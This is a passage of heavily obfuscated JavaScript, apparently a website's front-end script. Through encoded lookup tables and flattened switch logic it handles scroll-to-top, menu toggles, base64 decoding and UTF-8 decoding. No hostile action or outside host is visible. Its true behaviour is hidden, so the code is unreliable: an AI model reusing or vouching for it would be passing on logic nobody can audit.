0x0,0x1a)]('_','')),JVodq6W[c1W9rf(FGqE9V(0xe))]()[c1W9rf[W3UZ1h(0x4f)](KIxE4F(0x7),0x1d)]((YwVFlzI[w_UvAee[FGqE9V(-0x1e)]]('m')&&UeC36CR)[YwVFlzI.k]((uLTikx2==-0x45f&&YwVFlzI).l))),uLTikx2-=0xc6);break;case YwVFlzI[mNNq_hc(0x53)]:!(JVodq6W=VOJKPL.eq(kQ3CWno==W3UZ1h(0x7a)&&jyYf6i),b8i8yr=(kQ3CWno==YwVFlzI[KIxE4F(0x9a)]&&JVodq6W)[(kQ3CWno==W3UZ1h(0xad)?AkB1WE(-0x2ae):YwVFlzI)[mNNq_hc(0x41)]](),FGqE9V(-0x9)!==(kQ3CWno==-0x11||b8i8yr)[YwVFlzI.e](0x0)&&(yUYUL2a=VOJKPL.eq(mYDVMm(YwVFlzI.bo=jyYf6i,(typeof YwVFlzI.t==c1W9rf.call(W3UZ1h(0x51),W3UZ1h(0x7b))||YwVFlzI).m,NC58bqN=-(uLTikx2==-0x524?YwVFlzI:AkB1WE(-0xaf))[W3UZ1h(0x7c)])),xUHILpO=(YwVFlzI.n==-KIxE4F(0x33)?kQ3CWno:yUYUL2a)[c1W9rf.call(void 0x0,0x21)](),'_'===(uLTikx2==-0x524?xUHILpO:AkB1WE(0x1b8))[LPGzR_g.R_54qW](0x0)&&(UeC36CR=(kQ3CWno==KIxE4F(-0x1)||JVodq6W)[YwVFlzI[mNNq_hc(0x58)]](),UeC36CR[c1W9rf(W3UZ1h(0x7f))](c1W9rf(W3UZ1h(0x80))))),W3UZ1h(0x61)===(YwVFlzI.bt=b8i8yr)[YwVFlzI[FGqE9V(-0x8)]](YwVFlzI.d)&&((YwVFlzI[W3UZ1h(0x65)]==-0x3e||JVodq6W)[w_UvAee[mNNq_hc(0x5b)]](b8i8yr[c1W9rf[FGqE9V(-0x1b)](FGqE9V(-0x19),0x1a)](mNNq_hc(0x3b),'')),JVodq6W[(YwVFlzI[KIxE4F(0x18)]==-0x524?AkB1WE(0x245):YwVFlzI).g]()[YwVFlzI.o](UeC36CR[IGYvLJ[KIxE4F(0x37)]+'en'](c1W9rf(mNNq_hc(0x5c))+c1W9rf(0x2c)))),YwVFlzI.bx());break;case 0x20:if(YwVFlzI[KIxE4F(0x39)]()=='aV'){break}case!lVtHpk.e3hINA()?-KIxE4F(0x43):0x136:case 0xe0:if(kQ3CWno==0x4f&&lVtHpk.TLjIxLA()){!(uLTikx2+=0x219,kQ3CWno*=KIxE4F(0x37),kQ3CWno-=0x754);break}YwVFlzI.aI();break;case!lVtHpk.TLjIxLA()?0x47:0x19e:case mNNq_hc(0x66):case!(lVtHpk.ZEc5L1[x8O6FQ[mNNq_hc(0x22)]+x8O6FQ[FGqE9V(-0x1e)]](0x4)==W3UZ1h(0x75))?-0x70:0x2ab:case!(lVtHpk.ZEc5L1[c1W9rf(FGqE9V(-0x15))](FGqE9V(0xa))==mNNq_hc(0x4f))?0x72:mNNq_hc(0x5e):if(YwVFlzI[FGqE9V(0x1b)]()=='bb'&&lVtHpk.e3hINA()){break}case lVtHpk.ZEc5L1[c1W9rf(0x24)](0x4)==W3UZ1h(0x75)?uLTikx2!=-0x26e&&uLTikx2+0x425:mNNq_hc(0x2b):case!(lVtHpk.BToNNRh[c1W9rf(0x24)](0x5)==0x44)?0xb9:W3UZ1h(0x86):if(YwVFlzI.aF()&&lVtHpk.BToNNRh[c1W9rf(FGqE9V(-0x15))](0x5)==mNNq_hc(0x47)){!(YwVFlzI.aH(),kQ3CWno+=kQ3CWno+(kQ3CWno-0xa83),YwVFlzI.q=FGqE9V(-0x13));break}!(UeC36CR=JVodq6W[YwVFlzI.g](),kQ3CWno+=W3UZ1h(0x87),YwVFlzI[FGqE9V(0x1e)]=W3UZ1h(0x57));break;case 0x31:case FGqE9V(0x2a):case 0x1bd:!(yUYUL2a=(YwVFlzI.aj=VOJKPL)[W3UZ1h(0x89)](mYDVMm(typeof YwVFlzI[W3UZ1h(0x8a)]==c1W9rf(0x2f)?AkB1WE(-0x2ae):jyYf6i,YwVFlzI.k==W3UZ1h(0x63)?-0x48:0x1,(kQ3CWno==kQ3CWno-0x2b3||be1OVk)(-KIxE4F(0xc)))),YwVFlzI.at());break;case lVtHpk.ZEc5L1[c1W9rf(0x24)](mNNq_hc(0x4e))==0x65?0x13f:0x47:!(uLTikx2-=0x477,kQ3CWno+=0x341);break;case lVtHpk.e3hINA()?0x329:-0xf4:case mNNq_hc(0x65):default:typeof(YwVFlzI[mNNq_hc(0x3a)]=h6CPX7>(uLTikx2==-KIxE4F(0x42)||jyYf6i),uLTikx2+=-0x215!=uLTikx2?-FGqE9V(0x2c):-mNNq_hc(0x67));break;case 0xea:if(!lVtHpk.e3hINA()){typeof(uLTikx2+=KIxE4F(0x46),kQ3CWno-=0xb4);break}typeof(xUHILpO=YwVFlzI[FGqE9V(0x24)](),kQ3CWno+=0xcd,YwVFlzI.f=FGqE9V(0x25));break;case 0x7e:typeof(delete YwVFlzI.bT,jyYf6i++,uLTikx2+=0x2a7,kQ3CWno-=0x296);break;case KIxE4F(0x41):case!lVtHpk.e3hINA()?-KIxE4F(0x52):0x1f5:case!lVtHpk.e3hINA()?null:YwVFlzI.bX(YwVFlzI):!(YwVFlzI.a='_'===(YwVFlzI.e==-0x59?AkB1WE(-0x394):xUHILpO)[(YwVFlzI.t==-0x50?AkB1WE(-0x39f):YwVFlzI)[KIxE4F(0x18)]]((YwVFlzI.s==-0x43?window:YwVFlzI).d),YwVFlzI.aE());break;case!lVtHpk.TLjIxLA()?-W3UZ1h(0x107):0x156:case FGqE9V(0x50):if(uLTikx2==-0x3e4&&mNNq_hc(0x69)){typeof(uLTikx2*=0x2,uLTikx2+=0x581,kQ3CWno-=FGqE9V(0x2));break}void(YwVFlzI.be(),kQ3CWno+=0x53a==kQ3CWno?-0xd:-0xf);break;case 0x50:case!(lVtHpk.BToNNRh[wRtLFl1[W3UZ1h(0x4a)]](0x5)==W3UZ1h(0x6d))?0xdb:KIxE4F(0xba):case!(lVtHpk.ZEc5L1[c1W9rf(KIxE4F(0xb))](0x4)==0x65)?-0x7b:0x3d1:void(YwVFlzI.ai(),uLTikx2-=0x27c,kQ3CWno+=kQ3CWno+W3UZ1h(0x90));break;case YwVFlzI[FGqE9V(0x5d)](YwVFlzI):!((YwVFlzI.l=='bC'||AkB1WE(-FGqE9V(0x4)))(c1W9rf.apply(void 0x0,[FGqE9V(0x83)]))[(uLTikx2==-0x50?YwVFlzI:AkB1WE(-0x3cd))[mNNq_hc(0x58)]]('li')[c1W9rf(KIxE4F(0x42))](YwVFlzI[W3UZ1h(0x66)]),(uLTikx2==-0x50?AkB1WE(-FGqE9V(0x4)):void 0x0)(YwVFlzI.s)[(kQ3CWno==(kQ3CWno==0x1ec?-0x18:YwVFlzI.bF)||YwVFlzI)[mNNq_hc(0x6b)]](c1W9rf(0x31)),YwVFlzI.bG());break;case 0x368:case lVtHpk.BToNNRh[eHQGLTj.S61kKG](0x5)==mNNq_hc(0x47)?YwVFlzI[W3UZ1h(0x92)](uLTikx2):null:typeof(b8i8yr=JVodq6W.text(),uLTikx2+=0x56);break;case 0x9b:if(YwVFlzI.bK()==mNNq_hc(0x34)){break}case YwVFlzI.h?0x183:0x1e3:!(UeC36CR[c1W9rf(W3UZ1h(0x7f))](c1W9rf[mNNq_hc(0x2a)](mNNq_hc(0x2b),[0x32])+w_UvAee[mNNq_hc(0x24)]+c1W9rf(W3UZ1h(0xc2))+c1W9rf(0x35)+eHQGLTj.y_wky7),kQ3CWno-=0x4d);break;case mNNq_hc(0x72):!(uLTikx2+=W3UZ1h(0x93),kQ3CWno+=0x9d,YwVFlzI.i=!0x0);break;case 0x149:case 0x28a:case lVtHpk.ZEc5L1[c1W9rf(0x24)](FGqE9V(0xa))==0x65?0x398:-W3UZ1h(0x94):!(YwVFlzI.a=(YwVFlzI.bf=h6CPX7)>(YwVFlzI.bh=jyYf6i),uLTikx2+=0x1e)}}}),AkB1WE(-0x1f3)(c1W9rf(mNNq_hc(0x6f))+c1W9rf(0x37))[c1W9rf(W3UZ1h(0x96))]()[c1W9rf(W3UZ1h(0x97))](c1W9rf(0x39)),AkB1WE(-W3UZ1h(0x6e))(c1W9rf(0x3a)+c1W9rf(W3UZ1h(0x98))+c1W9rf(mNNq_hc(0x73)))[c1W9rf(mNNq_hc(0x59))](c1W9rf.apply(W3UZ1h(0x51),[mNNq_hc(0x8d)])),AkB1WE(-0x1f3)(c1W9rf(0x3d)).on(c1W9rf(0x3e),bY1ZGv(()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>0x83?gQOIpiN+0x29:gQOIpiN>-0x3f?gQOIpiN<-0x3f?gQOIpiN+0x41:gQOIpiN+0x3e:gQOIpiN+0x2b]},0x1);AkB1WE(-mNNq_hc(0x48))(c1W9rf(w_UvAee(-0x3c)))[c1W9rf[w_UvAee(-0x35)](void 0x0,[0x40])](c1W9rf(0x41))},0x0)),AkB1WE(-0x1f3)(c1W9rf(mNNq_hc(0x74))+c1W9rf.call(void 0x0,mNNq_hc(0x75))+kQ3CWno+c1W9rf(0x45)+c1W9rf[W3UZ1h(0x4f)](void 0x0,0x46)+'e').on(c1W9rf(W3UZ1h(0xa5)),kUqrjW(function(...gQOIpiN){var LPGzR_g=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>-0x47?gQOIpiN<0x7b?gQOIpiN>-0x47?gQOIpiN+0x46:gQOIpiN-0x2b:gQOIpiN-0x2d:gQOIpiN-0x20]},0x1);typeof(gQOIpiN.length=W3UZ1h(0x4c),gQOIpiN[W3UZ1h(0x9d)]=gQOIpiN.FYzNtO,gQOIpiN[0x88]=c1W9rf(W3UZ1h(0x9c)),gQOIpiN[mNNq_hc(0x5b)]=c1W9rf(0x1c),AkB1WE(-0x1f3)(this)[c1W9rf(0x1c)]()[c1W9rf(0x47)](c1W9rf(mNNq_hc(0x73)))&&(gQOIpiN[W3UZ1h(0x48)][c1W9rf(0x48)](),AkB1WE(-0x1f3)(this)[c1W9rf(W3UZ1h(0x78))]()[c1W9rf(0x47)](c1W9rf(W3UZ1h(0x9c)))?AkB1WE(-0x1f3)(this)[gQOIpiN[0x2]]()[c1W9rf(mNNq_hc(0x7d))](gQOIpiN[LPGzR_g(0x10)])[c1W9rf[LPGzR_g(-0x3d)](void 0x0,[mNNq_hc(0xae)])](c1W9rf(0x4b))[c1W9rf(0x4c)](LPGzR_g(0x12)):AkB1WE(-W3UZ1h(0x6e))(this)[c1W9rf(0x1c)]()[c1W9rf(0x15)](c1W9rf(0x49))[YwVFlzI](c1W9rf(0x4d))[c1W9rf(LPGzR_g(0x11))+w_UvAee[0x4]](W3UZ1h(0x9f))))},0x1)))}));function EIlvjDl(){var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>0x9e?gQOIpiN-0x10:gQOIpiN>-0x24?gQOIpiN>0x9e?gQOIpiN-0x47:gQOIpiN<-0x24?gQOIpiN+0x7:gQOIpiN<-0x24?gQOIpiN+0x5a:gQOIpiN+0x23:gQOIpiN+0x4d]},0x1);!(verticalOffset=O2k5iq.nekQogT+c1W9rf(w_UvAee(0x36))!=typeof verticalOffset?verticalOffset:0x0,element=AkB1WE(-w_UvAee(0x4))(c1W9rf(W3UZ1h(0x49))),offset=element[c1W9rf(0x52)](),offsetTop=offset[c1W9rf(0x53)],AkB1WE(-0x1f3)(c1W9rf(w_UvAee(0x8a)))[c1W9rf(0x55)]({[c1W9rf.call(W3UZ1h(0x51),w_UvAee(0x37))]:offsetTop},0x258,c1W9rf(0x57)))}void(mNNq_hc=(AkB1WE(-0x1f3)(bY1ZGv(()=>{typeof(AkB1WE(-0x1f3)(AkB1WE(-0x30d))[W3UZ1h(0xa4)](c1W9rf(W3UZ1h(0xd9)),bY1ZGv(()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN<0xf5?gQOIpiN>0x33?gQOIpiN<0xf5?gQOIpiN<0x33?gQOIpiN+0x52:gQOIpiN>0x33?gQOIpiN<0x33?gQOIpiN-0x25:gQOIpiN-0x34:gQOIpiN-0x47:gQOIpiN+0x11:gQOIpiN+0x29:gQOIpiN+0x3e]},0x1);w_UvAee(0xc2)<AkB1WE(-w_UvAee(0x5b))(window)[O2k5iq.CWeuXU]()?AkB1WE(-0x1f3)(c1W9rf(W3UZ1h(0xa2)))[c1W9rf(0x15)](c1W9rf(0x49)):AkB1WE(-0x1f3)(c1W9rf(W3UZ1h(0xa2)))[c1W9rf(w_UvAee(0x90))](c1W9rf(W3UZ1h(0x9c)))},0x0)),AkB1WE(-0x1f3)(c1W9rf(W3UZ1h(0xa2)))[W3UZ1h(0xa4)](c1W9rf(0x3e),EIlvjDl))},0x0)),AkB1WE(-0x1f3)(bY1ZGv(()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>0xf2?gQOIpiN+0x17:gQOIpiN-0x31]},0x1);AkB1WE(-W3UZ1h(0x6e))(c1W9rf(0x5a))[c1W9rf(0x38)]()[c1W9rf(w_UvAee(0x81))](c1W9rf.apply(W3UZ1h(0x51),[W3UZ1h(0x5b)])+W3UZ1h(0xbf))},0x0)),{[c1W9rf(W3UZ1h(0xa9))]:c1W9rf(0x5d),[c1W9rf(0x5e)]:kUqrjW(function(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x116?w_UvAee+0x32:w_UvAee>0x54?w_UvAee<0x116?w_UvAee>0x116?w_UvAee+0x28:w_UvAee<0x116?w_UvAee-0x55:w_UvAee-0x9:w_UvAee+0x48:w_UvAee-0x2f]},0x1);void(w_UvAee.length=W3UZ1h(0x4c),w_UvAee.dIrD5f=0x3f,w_UvAee[w_UvAee.dIrD5f-W3UZ1h(0xa5)]={KVK07vK:c1W9rf(W3UZ1h(0xa6)),[gQOIpiN(0xc0)]:c1W9rf(W3UZ1h(0xb4))},w_UvAee[0x93]=w_UvAee[w_UvAee.dIrD5f-W3UZ1h(0xa5)],w_UvAee[w_UvAee[W3UZ1h(0xaa)]-0x3d]='',w_UvAee[0x3]=W3UZ1h(0x51),w_UvAee[gQOIpiN(0xbc)]=W3UZ1h(0x51),w_UvAee[W3UZ1h(0xb7)]=void 0x0,w_UvAee[gQOIpiN(0xbe)]=W3UZ1h(0x51),w_UvAee[W3UZ1h(0xac)]=gQOIpiN(0x5f),w_UvAee[0x8]=void 0x0,w_UvAee[W3UZ1h(0xa7)]=void 0x0,w_UvAee[gQOIpiN(0xb6)]=W3UZ1h(0x48),w_UvAee[gQOIpiN(0x56)]=w_UvAee[W3UZ1h(0x48)][w_UvAee[gQOIpiN(0x10a)].KVK07vK](/[^A-Za-z0-9\+\/\=]/g,''));while(w_UvAee[W3UZ1h(0xa8)]<w_UvAee[0x0][c1W9rf(gQOIpiN(0x5c))]){var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>-0x2e?w_UvAee+0x2d:w_UvAee+0x30]},0x1);if((w_UvAee[0x6]=this[c1W9rf(W3UZ1h(0xa9))][c1W9rf(0x5f)](w_UvAee[w_UvAee[gQOIpiN(0xb8)]-gQOIpiN(0x57)][c1W9rf(gQOIpiN(0xb9))](w_UvAee.HRYem7X++)),w_UvAee[gQOIpiN(0xba)]=this[c1W9rf(W3UZ1h(0xa9))][c1W9rf(0x5f)](w_UvAee[gQOIpiN(0x56)][c1W9rf(0x1e)](w_UvAee.HRYem7X++)),w_UvAee[0x8]=this[c1W9rf(0x5c)][c1W9rf(0x5f)](w_UvAee[0x0][c1W9rf(0x1e)](w_UvAee.HRYem7X++)),w_UvAee[gQOIpiN(0xb5)]=this[c1W9rf(0x5c)][c1W9rf(W3UZ1h(0xad))](w_UvAee[gQOIpiN(0x56)][c1W9rf(0x1e)](w_UvAee.HRYem7X++)),w_UvAee[0x3]=w_UvAee[0x6]<<w_UvAee.dIrD5f-W3UZ1h(0x7d)|w_UvAee[W3UZ1h(0xac)]>>gQOIpiN(0x82),w_UvAee[gQOIpiN(0xbc)]=(w_UvAee[LPGzR_g(0x38)]&0xf)<<gQOIpiN(0x82)|w_UvAee[w_UvAee.dIrD5f-0x37]>>gQOIpiN(0x8f),w_UvAee.DNfuZ3=(w_UvAee[W3UZ1h(0xaf)]&0x3)<<W3UZ1h(0xb0)|w_UvAee[0x9],w_UvAee[0x2]=mYDVMm(w_UvAee[W3UZ1h(0x81)],AkB1WE(-LPGzR_g(0x3d))[w_UvAee[w_UvAee.dIrD5f+0x54][gQOIpiN(0xc0)]](w_UvAee[w_UvAee[W3UZ1h(0xaa)]-W3UZ1h(0xb3)]),be1OVk(-0x22)),w_UvAee[0x8])!=0x40){w_UvAee[w_UvAee[gQOIpiN(0xb8)]-LPGzR_g(0x9)]=mYDVMm(w_UvAee[w_UvAee[LPGzR_g(0x36)]-0x3d],AkB1WE(-0x83)[c1W9rf[W3UZ1h(0x50)](gQOIpiN(0x5f),[LPGzR_g(0x40)])](w_UvAee[gQOIpiN(0xbc)]),be1OVk(-W3UZ1h(0x56)))}if(w_UvAee[w_UvAee[W3UZ1h(0xaa)]-0x36]!=0x40&&lVtHpk.ZEc5L1[c1W9rf(0x2d)+c1W9rf(gQOIpiN(0xc3))](W3UZ1h(0x74))==w_UvAee[gQOIpiN(0xb8)]+LPGzR_g(0x42)){var IGYvLJ=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x8b?w_UvAee-0x4f:w_UvAee>0x8b?w_UvAee+0x51:w_UvAee>0x8b?w_UvAee+0x33:w_UvAee>0x8b?w_UvAee+0x2f:w_UvAee<0x8b?w_UvAee+0x36:w_UvAee+0x3d]},0x1);w_UvAee[0x2]=mYDVMm(w_UvAee[w_UvAee[W3UZ1h(0xaa)]-0x3d],AkB1WE(-0x83)[c1W9rf(0x60)](w_UvAee[LPGzR_g(0x43)]),NC58bqN=-IGYvLJ(-0x27))}}return w_UvAee[W3UZ1h(0xaa)]>0xbe?w_UvAee[0xf4]:(w_UvAee[w_UvAee.dIrD5f-0x3d]=mNNq_hc[c1W9rf[W3UZ1h(0x4f)](void 0x0,gQOIpiN(0xc7))](w_UvAee[0x2]),w_UvAee[0x2])},0x1),[c1W9rf(0x62)+c1W9rf(0x63)+'le']:bY1ZGv(w_UvAee=>{var gQOIpiN,LPGzR_g,IGYvLJ;function mNNq_hc(w_UvAee){return hFleFN[w_UvAee>-0x23?w_UvAee>-0x23?w_UvAee>-0x23?w_UvAee>0x9f?w_UvAee-0x3c:w_UvAee>0x9f?w_UvAee+0x40:w_UvAee<-0x23?w_UvAee-0x1d:w_UvAee<0x9f?w_UvAee<-0x23?w_UvAee+0x17:w_UvAee+0x22:w_UvAee-0xc:w_UvAee+0x26:w_UvAee+0x5:w_UvAee+0x4d]}void(gQOIpiN=-mNNq_hc(0x6e),LPGzR_g=0x1e6,IGYvLJ={bv:()=>(gQOIpiN-=0x2f,LPGzR_g-=0x17),[W3UZ1h(0xce)]:W3UZ1h(0x48),bf:-W3UZ1h(0xb6),bn:0x120,[W3UZ1h(0xb8)]:c1W9rf(0x2d)+c1W9rf[W3UZ1h(0x50)](W3UZ1h(0x51),[W3UZ1h(0xb5)]),bh:bY1ZGv((w_UvAee=IGYvLJ.g==0x5e)=>{if(w_UvAee){return IGYvLJ.bk()}return gQOIpiN+=W3UZ1h(0xb9),LPGzR_g-=W3UZ1h(0xc4)},0x0),[mNNq_hc(0x63)]:bY1ZGv(()=>{return(IGYvLJ[W3UZ1h(0x7e)]==0x33||IGYvLJ).a},0x0),[W3UZ1h(0xc3)]:-0x6f,[mNNq_hc(0x10)]:()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN<0xaa?gQOIpiN>0xaa?gQOIpiN+0x16:gQOIpiN<0xaa?gQOIpiN>-0x18?gQOIpiN>-0x18?gQOIpiN<0xaa?gQOIpiN<0xaa?gQOIpiN>-0x18?gQOIpiN+0x17:gQOIpiN-0x1e:gQOIpiN+0x30:gQOIpiN+0x1e:gQOIpiN-0x52:gQOIpiN+0x38:gQOIpiN-0xe:gQOIpiN-0xc]},0x1);return gQOIpiN+=IGYvLJ.i==-0x35?'y':mNNq_hc(0x73),LPGzR_g-=w_UvAee(0x5c)},[W3UZ1h(0xe5)]:(w_UvAee=IGYvLJ.aZ==W3UZ1h(0x81))=>{if(w_UvAee){return IGYvLJ}return gQOIpiN+=0xdf},ag:-W3UZ1h(0x6d),F:bY1ZGv(()=>{return gQOIpiN+=0xf2,LPGzR_g+=gQOIpiN==-mNNq_hc(0x79)?-0x1af:IGYvLJ.E},0x0),as:(w_UvAee=LPGzR_g==0x11f)=>{if(!w_UvAee){return IGYvLJ.au()}return gQOIpiN+=(IGYvLJ.l==0x3f?-mNNq_hc(0x52):IGYvLJ.ar)==gQOIpiN?mNNq_hc(0x4d):LPGzR_g==-0x1e?'an':-W3UZ1h(0xab),LPGzR_g+=0xc3},[mNNq_hc(-0x4)]:0x3,[W3UZ1h(0x5e)]:bY1ZGv(()=>{return IGYvLJ.b},0x0),al:bY1ZGv(()=>{return uLTikx2+=AkB1WE(-mNNq_hc(0x48))[IGYvLJ[W3UZ1h(0x62)]](gQOIpiN==W3UZ1h(0x56)?AkB1WE(0x2c1):wRtLFl1)},0x0),c:c1W9rf(0xa),X:-0x96,[W3UZ1h(0xdd)]:()=>gQOIpiN+=typeof IGYvLJ.o==c1W9rf[W3UZ1h(0x50)](mNNq_hc(-0x18),[0x64])+'on'?'ai':0x18,[W3UZ1h(0xbc)]:mNNq_hc(0x6f),aT:mNNq_hc(0x57),[mNNq_hc(-0x3)]:()=>{!(gQOIpiN+=0x113,LPGzR_g-=0x130);return'p'},e:c1W9rf(W3UZ1h(0xb4)),am:()=>LPGzR_g-=0xc3,[mNNq_hc(0x61)]:()=>(IGYvLJ.aB(),LPGzR_g+=0x178),aB:bY1ZGv(()=>{return gQOIpiN*=LPGzR_g-0x11d,gQOIpiN-=0x152},0x0),n:mNNq_hc(-0x13),[W3UZ1h(0xcd)]:()=>((gQOIpiN*=IGYvLJ[mNNq_hc(0x21)],gQOIpiN-=gQOIpiN+mNNq_hc(0x6d)),LPGzR_g+=0x63),l:mNNq_hc(-0x20),L:bY1ZGv(()=>{return IGYvLJ[W3UZ1h(0x60)]=(LPGzR_g==IGYvLJ[W3UZ1h(0xbc)]?eHQGLTj:AkB1WE(-0x2a5))<w_UvAee[IGYvLJ.c]},0x0),[mNNq_hc(0x54)]:W3UZ1h(0x4c),bx:()=>LPGzR_g-=0xe3,aZ:0x13a,s:(w_UvAee=gQOIpiN==0x40)=>{if(w_UvAee&&lVtHpk.ZEc5L1[c1W9rf(mNNq_hc(0x69))+c1W9rf(0x2e)](W3UZ1h(0x74))==W3UZ1h(0x75)){return W3UZ1h(0x91)}return gQOIpiN*=W3UZ1h(0x81),gQOIpiN+=0x315},[W3UZ1h(0xc8)]:bY1ZGv((uLTikx2=LPGzR_g==(IGYvLJ[W3UZ1h(0x8a)]=='ab'?IGYvLJ.ad:0x249))=>{var O2k5iq=bY1ZGv(uLTikx2=>{return hFleFN[uLTikx2<0x2f?uLTikx2+0x1b:uLTikx2>0xf1?uLTikx2+0x35:uLTikx2-0x30]},0x1);if(!uLTikx2){return IGYvLJ.af()}typeof(IGYvLJ.a=(wRtLFl1=w_UvAee[c1W9rf(0x24)](IGYvLJ[O2k5iq(0xa1)]==c1W9rf(0x24)?eHQGLTj:AkB1WE(-mNNq_hc(0x90))),IGYvLJ.W=wRtLFl1)<0x80,gQOIpiN-=0x78,LPGzR_g+=IGYvLJ.X);return'Y'},0x0),m:W3UZ1h(0x81),bs:bY1ZGv(()=>{return gQOIpiN+=0x57},0x0),O:()=>{!(IGYvLJ.L(),gQOIpiN+=gQOIpiN+0xce,IGYvLJ.d=!0x1);return'M'},ax:()=>{if(gQOIpiN==-mNNq_hc(0x52)&&W3UZ1h(0x8f)){IGYvLJ[mNNq_hc(0x55)]();return'av'}void(gQOIpiN+=0xae,LPGzR_g+=mNNq_hc(0x68));return W3UZ1h(0xbf)},h:0xe0,g:0xbf,[mNNq_hc(0x7d)]:(O2k5iq=LPGzR_g==W3UZ1h(0xc0))=>{if(!O2k5iq){return IGYvLJ.be()}if(gQOIpiN==W3UZ1h(0x75)&&lVtHpk.TLjIxLA()){void(gQOIpiN+=mNNq_hc(0x7e),LPGzR_g+=0x77);return'ba'}!(c3=(typeof IGYvLJ.X==c1W9rf(0x2f)?AkB1WE(-mNNq_hc(0x91)):w_UvAee)[(gQOIpiN==-W3UZ1h(0x86)?IGYvLJ:AkB1WE(0x159)).i](mYDVMm(LPGzR_g==W3UZ1h(0xc0)&&eHQGLTj,0x2,(IGYvLJ[W3UZ1h(0xc1)]==-W3UZ1h(0xc2)?AkB1WE(-0x83):be1OVk)(-0x22))),uLTikx2+=AkB1WE(-0x83)[c1W9rf(W3UZ1h(0x75))+c1W9rf(0x66)](((IGYvLJ.aU=wRtLFl1)&0xf)<<(IGYvLJ.o==-W3UZ1h(0x86)?W3UZ1h(0xab):0xc)|(c2&W3UZ1h(0x49))<<0x6|(gQOIpiN==IGYvLJ[mNNq_hc(0x5a)]?c3:AkB1WE(-0x2ae))&mNNq_hc(-0x20)),LPGzR_g+=IGYvLJ.aZ);return W3UZ1h(0x5c)},k:W3UZ1h(0xb0),aL:()=>(gQOIpiN+=IGYvLJ[mNNq_hc(0x58)],LPGzR_g+=0x13a),[mNNq_hc(0x58)]:-0x120,bg:bY1ZGv(()=>{return LPGzR_g+=W3UZ1h(0xc4)},0x0),[W3UZ1h(0xd0)]:0x302,[mNNq_hc(0x66)]:()=>{!(gQOIpiN+=W3UZ1h(0xdb),IGYvLJ[W3UZ1h(0xc5)]=!0x0);return'ay'},[W3UZ1h(0xc6)]:bY1ZGv(w_UvAee=>{return w_UvAee!=-0xf6&&w_UvAee+0x249},0x1),bX:kUqrjW(bY1ZGv((...w_UvAee)=>{!(w_UvAee[W3UZ1h(0x47)]=0x1,w_UvAee[0xd9]=-0x82);return w_UvAee[w_UvAee[0xd9]+0x15b]>w_UvAee[0xd9]+0x8a?w_UvAee[-0xb5]:w_UvAee[0x0].f?0x160:0x3c},0x0),0x1),[mNNq_hc(0x5e)]:bY1ZGv(w_UvAee=>{return w_UvAee[W3UZ1h(0x67)]?-0x379:0x156},0x1)});while(gQOIpiN+LPGzR_g!=0xbb&&lVtHpk.ydim3YY[c1W9rf(0x1e)](W3UZ1h(0x4c))=='t'){var eHQGLTj,wRtLFl1,uLTikx2;function O2k5iq(w_UvAee){return hFleFN[w_UvAee>0x5c?w_UvAee<0x11e?w_UvAee<0x5c?w_UvAee-0x28:w_UvAee<0x5c?w_UvAee+0x14:w_UvAee<0x11e?w_UvAee<0x11e?w_UvAee>0x5c?w_UvAee>0x11e?w_UvAee+0x4e:w_UvAee-0x5d:w_UvAee+0x36:w_UvAee+0x56:w_UvAee-0x43:w_UvAee-0x50:w_UvAee-0x31]}switch(gQOIpiN+LPGzR_g){case!(lVtHpk.ydim3YY[c1W9rf(W3UZ1h(0xab))](0x1)==mNNq_hc(0x28))?-0x1b:0x35c:case!lVtHpk.G_cRpvk()?W3UZ1h(0xb0):0x3ad:case lVtHpk.TLjIxLA()?IGYvLJ[mNNq_hc(0x5d)](gQOIpiN):void 0x0:if(IGYvLJ[W3UZ1h(0xc8)]()=='Y'&&lVtHpk.e3hINA()){break}case lVtHpk.TLjIxLA()?0x300:-W3UZ1h(0xc9):case IGYvLJ.bX(IGYvLJ):void(IGYvLJ[mNNq_hc(-0x9)]=wRtLFl1>IGYvLJ.g&&wRtLFl1<IGYvLJ[O2k5iq(0x9e)],IGYvLJ[mNNq_hc(0x61)]());break;case!(lVtHpk.BToNNRh[c1W9rf(O2k5iq(0x6b))](W3UZ1h(0x71))==W3UZ1h(0x6d))?O2k5iq(0xe1):0x112:if(!0x1){}typeof(gQOIpiN-=0x57,IGYvLJ.bg());break;case!lVtHpk.e3hINA()?-0xf1:0x3ec:case lVtHpk.TLjIxLA()?O2k5iq(0x96):-0xf0:if(IGYvLJ.ax()==O2k5iq(0xd5)){break}case 0x3a9:case 0x13a:case 0x1cf:if(IGYvLJ[c1W9rf[O2k5iq(0x66)](O2k5iq(0x67),[O2k5iq(0x8d)])]('m')&&O2k5iq(0xa5)){IGYvLJ.F();break}void(gQOIpiN+=0x17a,LPGzR_g-=0x1de);break;case 0x404:case!(lVtHpk.ZEc5L1[c1W9rf(0x24)](0x4)==mNNq_hc(0xc))?0x40:0xc6:IGYvLJ.bE='bF';if(LPGzR_g==-mNNq_hc(0x3c)){void(IGYvLJ.s(),LPGzR_g-=0xa6);break}if(IGYvLJ[mNNq_hc(0x63)]()&&lVtHpk.e3hINA()){void(gQOIpiN+=0x1bb,LPGzR_g-=0x169);break}IGYvLJ.A();break;case!lVtHpk.TLjIxLA()?-mNNq_hc(0x92):0x1ce:case 0xb1:case 0xec:typeof(delete IGYvLJ.bM,eHQGLTj++,IGYvLJ.am());break;case 0x1a9:if(LPGzR_g==-0x91){IGYvLJ[mNNq_hc(0x64)]();break}!(eHQGLTj=IGYvLJ[W3UZ1h(0x5e)](),wRtLFl1=c1=c2=(gQOIpiN==W3UZ1h(0x99)?AkB1WE(0x1f0):IGYvLJ)[W3UZ1h(0xce)],gQOIpiN-=0x3a);break;case lVtHpk.e3hINA()?0x9b:-0xa5:case 0x3ff:case 